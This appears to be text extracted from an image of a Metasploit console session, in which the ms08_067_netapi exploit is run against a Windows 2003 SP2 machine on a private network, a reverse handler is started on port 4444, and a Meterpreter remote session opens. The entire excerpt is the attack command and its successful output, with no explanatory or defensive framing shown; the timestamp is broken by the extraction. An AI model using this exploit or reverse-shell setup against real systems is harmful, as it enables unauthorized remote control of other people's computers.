 msf  exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.1.71:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows 2003 - Service Pack 2 - lang:Unknown
[*] We could not detect the language pack, defaulting to English
[*] Selected Target: Windows 2003 SP2 English (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 192.168.1.69
[*] Meterpreter session 1 opened (192.168.1.71:4444 -> 192.168.1.69:1029) at 201
2-04-07 20:29:25 +0100